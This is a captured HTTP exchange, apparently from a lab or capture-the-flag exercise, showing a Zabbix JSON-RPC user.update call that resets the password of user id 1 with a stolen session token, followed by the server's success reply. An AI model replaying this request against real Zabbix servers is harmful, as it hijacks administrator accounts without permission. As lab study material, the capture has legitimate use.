 Raw Params Headers Hex
POST /zabbix/api_jsonrpc.php? HTTP/1.1
Host: 10.10.10.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.108/zabbix/zabbix.php?action=dashboard.view
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.6.1
Content-type: application/json-rpc
Content-Length: 146
Cookie: zbx_sessionid=d2bbb49dee489bb0f40d5bbdffeb4fd8;
PHPSESSID=mh2ljt3l2e0vaj59cfck26l6dg
DNT: 1
Connection: close
{"jsonrpc": "2.0", "method": "user.update", "params" : {"userid":"1",
"passwd":"chickenpwny"} ,"auth":"d2bbb49dee489bb0f40d5bbdffeb4fd8", "id": 1}
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 21 Feb 2019 07:03:45 GMT
Server: Apache/2.4.29 (Ubuntu)
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Content-Type
Access-Control-Allow-Methods: POST
Access-Control-Max-Age: 1000
Content-Length: 51
Connection: close
Content-Type: application/json
{"jsonrpc":"2.0","result":{"userids":["1"]},"id":1}